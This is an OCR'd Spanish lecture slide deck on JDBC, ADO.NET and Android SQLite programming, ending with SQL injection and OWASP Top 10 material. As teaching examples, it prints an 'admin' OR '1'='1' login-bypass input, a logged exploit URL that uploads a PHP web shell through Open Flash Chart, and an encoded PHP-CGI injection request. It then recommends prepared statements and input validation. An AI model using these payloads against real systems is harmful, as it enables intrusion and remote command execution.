

#### **JDBC [Java DataBase Connectivity]**

Establecimiento de conexiones

```
try {
  // 1. Cargamos el driver JDBC de nuestro DBMS (p.ej. Oracle)
  Class.forName("oracle.jdbc.driver.OracleDriver"); 
  // 2. Establecemos una conexión con la BD
  Connection connection = DriverManager.getConnection(
    "jdbc:oracle:thin:@localhost:1521:SID",
    "usuario", "password");
  …
} catch (ClassNotFoundException driverError) {
    // Driver no encontrado
} catch (SQLException sqlError) {
    // Error SQL (p.ej. usuario/clave incorrectas)
}
                                                               22
```


#### **JDBC [Java DataBase Connectivity]**

Ejecución de sentencias SQL

```
Statement statement = connection.createStatement();
ResultSet set = statement.executeQuery("SELECT * FROM clients");
// Resultado de la consulta
while (set.next()) {
    … set.getString("name"); … 
    … set.getString("address"); …
    … set.getDate("birthdate"); …
   … set.getBigDecimal("balance"); …
}
```


#### **JDBC [Java DataBase Connectivity]**

Tipos de datos SQL





## SQL Call-Level Interface [CLI]

#### **JDBC [Java DataBase Connectivity]**

**Peligro:** Inyección de código SQL

```
String sql = "select * from user where username='" + username 
           + "' and password='" + password + "'";
stmt = conn.createStatement();
rs = stmt.executeQuery(sql);
if (rs.next()) {
  out.println("Successfully logged in");
} else {
  out.println("Invalid username and/or password");
}
```
Entrada del usuario: username = admin' OR '1'='1

select \* from user where username='admin' OR '1'='1' and password=' '



#### **JDBC [Java DataBase Connectivity]**

Para evitar ataques por inyección de código SQL… **PreparedStatement**

```
PreparedStatement statement = connection.prepareStatement ( 
  "UPDATE clients SET address = ? WHERE ID = ?");
statement.setString (1, "Nueva dirección");
statement.setInt (2, 123456 );
statement.execute();
// Resultado
```
… statement.getUpdateCount() … // getResultSet() para consultas



# SQL Call-Level Interface [CLI]

#### **JDBC [Java DataBase Connectivity]**

Pool de conexiones





#### **ADO.NET (plataforma .NET)**





## SQL Call-Level Interface [CLI]

#### **ADO.NET (plataforma .NET)**

#### Establecimiento de conexiones

string connectionString = "User ID=sa;Initial Catalog=MYDB;" + "Data Source=MYSERVER"; SqlConnection connection = new SqlConnection(connectionString);

#### Ejecución de consultas (usando DataSet)

SqlDataAdapter adapter = new SqlDataAdapter(); DataSet dataset = new DataSet $()$ ;

string sqlQuery = "SELECT \* FROM Customers"; adapter.SelectCommand = new SqlCommand(sqlQuery, connection);

```
connection.Open();
adapter.Fill(dataset);
connection.Close(); 29
```


#### **ADO.NET (plataforma .NET)**

Ejecución de consultas (usando DataReader)

```
string sqlQuery = "SELECT Name FROM Users";
SqlCommand sqlCommand = new SqlCommand(sqlQuery, connection);
```

```
connection.Open();
SqlDataReader reader = sqlCommand.ExecuteReader();
```

```
while (reader.Read()) {
   … reader.GetString(0) …
}
```
myReader.Close(); connection.Close(); **30**



## SQL Call-Level Interface [CLI]

#### **ADO.NET (plataforma .NET)**

Ejecución de sentencias SQL

```
string sqlInsert = "INSERT INTO Clients(Name) VALUES (@Name)";
SqlCommand sqlCommand = new SqlCommand(sqlInsert, connection);
```

```
SqlParameter param = sqlCommand.Parameters.Add ( 
    new SqlParameter("@Name", SqlDbType.VarChar, 100));
```
 $param.Value = ...$ 

```
connection.Open();
sqlCommand.ExecuteNonQuery();
connection.Close();
```


#### **SQLite (Android)**

Esquema (local)

```
public final class FeedReaderContract {
 public FeedReaderContract() {}
 /* Inner class that defines the table contents */public static abstract class FeedEntry implements BaseColumns {
   public static final String TABLE NAME = "entry";
   public static final String COLUMN_NAME_ENTRY_ID = "entryid";
   public static final String COLUMN NAME TITLE = "title";
   public static final String COLUMN NAME SUBTITLE = "subtitle";
   ...
 }
} 32
```


#### **SQLite (Android)**

Base de datos (local): Creación

```
public class FeedReaderDbHelper extends SQLiteOpenHelper {
   // If you change the database schema, 
   // you must increment the database version.
   public static final int DATABASE_VERSION = 1;
   public static final String DATABASE NAME = "FeedReader.db";
   public FeedReaderDbHelper(Context context) {
       super(context, DATABASE NAME, null, DATABASE VERSION);
   }
   public void onCreate(SQLiteDatabase db) {
       db.execSQL(SQL_CREATE_TABLE);
   } 33
```
#### **SQLite (Android)**

Base de datos (local): Actualizaciones

```
public void onUpgrade
  (SQLiteDatabase db, int oldVersion, int newVersion) {
    // Data cache, just discard the data and start over
    db.execSQL(SQL_DROP_TABLE);
    onCreate(db);
}
public void onDowngrade
  (SQLiteDatabase db, int oldVersion, int newVersion) {
    onUpgrade(db, oldVersion, newVersion);
}
```


#### **SQLite (Android)**

}

Almacenamiento de datos

```
FeedReaderDbHelper mDbHelper
  = new FeedReaderDbHelper(getContext());
SQLiteDatabase db
  = mDbHelper.getWritableDatabase();
```

```
// Map of values, where column names are the keys
ContentValues values = new ContentValues();
values.put(FeedEntry.COLUMN NAME ENTRY ID, id);
values.put(FeedEntry.COLUMN NAME TITLE, title);
values.put(FeedEntry.COLUMN_NAME_CONTENT, content);
```

```
// Insert the new row
long newRowId = db.insert(FeedEntry.TABLE_NAME,
         FeedEntry.COLUMN NAME NULLABLE, values);
```


**34**

#### **SQLite (Android)**

Consulta de datos

```
SQLiteDatabase db = mDbHelper.getReadableDatabase();
```


.. or **db.rawQuery**(sqlStatement) The table to query. The columns to return The columns for the WHERE clause The values for the WHERE clause don't group the rows don't filter by row groups // The sort order

```
cursor.moveToFirst();
long itemId = cursor.getLong(
    cursor.getColumnIndexOrThrow(FeedEntry. ID));
```


## SQL Call-Level Interface [CLI]

#### **SQLite (Android)**

Borrado y actualizaciones

```
// 'where' clause
String selection = FeedEntry.COLUMN_NAME_ENTRY_ID + " LIKE ?";
String[] selectionArgs = { String.valueOf(rowId) };
// SQL statement
db.delete(table_name, selection, selectionArgs);
```

```
// New values
ContentValues values = new ContentValues();
values.put(FeedEntry.COLUMN NAME TITLE, title);
// SQL statement
int count = db.update(FeedReaderDbHelper.FeedEntry.TABLE_NAM
    values, selection, selectionArgs);
                                                               37
```
#### **SQLite (Android)**

Utilizando SQL directamente





#### **SQLite en la plataforma Android**





#### **SQLite (Android) PELIGRO**

- A diferencia de un DBMS "completo", SQLite está diseñado para sistemas empotrados, por lo que la seguridad de los datos depende de los controles establecidos por el sistema operativo: no requiere login.
- No se puede limitar el acceso a parte de los datos: es imposible establecer permisos de usuarios (grant/revoke) y resulta complejo establecer cuotas (puerta abierta a posibles ataques). **40**



#### **SQLite (Android) PELIGRO**

- **Los datos, por defecto, se almacenan sin encriptar, en un** fichero que puede ser fácil de robar (dispositivos Android "rooteados" y aplicaciones web mal configuradas).
- **POSIBLE SOLUCIÓN: Existen extensiones que permiten** encriptar los ficheros de la base de datos (no en Android)
	- p.ej. SQLCipher http://sqlcipher.net/ SEE [SQLite Encryption Extension] http://www.hwaci.com/sw/sqlite/see.htm

#### **SQLite: SQLCipher**

http://sqlcipher.net/







#### **SQLite (Android)**

**¿Y qué hacemos en Android?**

- Encriptar los datos antes de introducirlos en la base de datos (aunque eso puede interferir con nuestra capacidad para realizar consultas).
- **Mantener los datos en un servidor, no en el dispositivo** móvil (no siempre es una solución viable).
- Android admite almacenar datos como pares (clave, valor) mediante "Shared Preferences": ¿seguro? Ummm… https://developer.android.com/guide/topics/data/data-storage.html#pre



#### **Top 10: Open Web Application Security Project**

https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project

- **1. Inyección** (SQL, ORM, XML, SSI, buffer overflow…)
- 2. Autentificación y gestión de sesiones de usuario
- 3. XSS [Cross Site Scripting]
- 4. Referencias directas a objetos
- 5. Fallos de configuración (p.ej. PHP)
- 6. Exposición de datos sensibles
- 7. Controles de acceso (p.ej. URLs de ficheros PDF)
- 8. CSRF [Cross Site Request Forgery]

Ataques por inyección

- 9. Redirecciones no validadas (redirect/forward)
- 10. Componentes con vulnerabilidades conocidas **<sup>44</sup>**



### **Ataques por inyección**

INYECCIÓN: Conseguir que una aplicación ejecute comandos por medio del envío de datos a un intérprete.

EJEMPLOS: SQL, shell SO, XPath, Hibernate…

La inyección de código SQL es muy común, pese a ser muy sencilla de prevenir :-(

https://www.owasp.org/index.php/Top\_10\_2013-A1-Injection







1. Application presents a form to the attacker

**Acct:4128-0004-1234-0293**

2. Attacker sends an attack in the form data

3. Application forwards attack to the database in a SQL query

4. Database runs query containing attack and sends encrypted results back to application

5. Application decrypts data as normal and sends results to the user



### Ataques por inyección

#### **Ataques por inyección** EJEMPLO @ http://elvex.ugr.es



[pid 4652:tid 900] [client 184.107.172.42:38400] AH00128: File does not exist: .../php-ofc-library/ofc upload image.php ...

Ejecución de código PHP ("Open Flash Chart") http://www.securityfocus.com/bid/37314/exploit

http://www.example.com/libs/open-flash-chart/php-ofc-library/ ofc\_upload\_image.php?name=shell.php &HTTP\_RAW\_POST\_DATA=<?system(\$\_GET['cmd']);?&gt;



#### **Ataques por inyección**

EJEMPLO @ http://elvex.ugr.es

92.63.97.93 - - [29/Oct/2015:02:19:47 +0100] "POST /cgi-bin/php/%63%67 %69%6E/%70%68%70?%2D%64+%61%6C%75%6F%6E+%2D%64+%6D%6F%64+%2D%64+%73%75 %68%6F%6E%3D%6F%6E+%2D%64+%75%6E%63%74%73%3D%22%22+%2D%64+%64%6E%65+ %2D%64+%61%75%74%6F%5F%70%72%%74+%2D%64+%63%67%69%2E%66%6F%72%63%65 %5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%74%5F%3D%30+%2D%64+%75%74 +%2D%6E HTTP/1.1" 404 218 ...

#### Ejecución de código PHP URL decodificada

/cgi-bin/php/cgin/php?-d+aluon+-d+mod+-d+suhon=on+ d+uncts=""+-d+dne+-d+auto\_pr%t+-d+cgi.force\_redirect=0+- d+t\_=0+-d+ut+-n **<sup>48</sup>**

### Ataques por inyección

#### **Ataques por inyección**

**RECOMENDACIONES** 

- Evitar el intérprete por completo, o bien...
- Utilizar una interfaz que permita el uso de variables para distinguir entre código y datos (p.ej. "prepared statements", procedimientos almacenados…)
- Codificar siempre las entradas provenientes del usuario antes de pasárselas al intérprete (p.ej. "escaping")
- Validar todas las entradas del usuario.
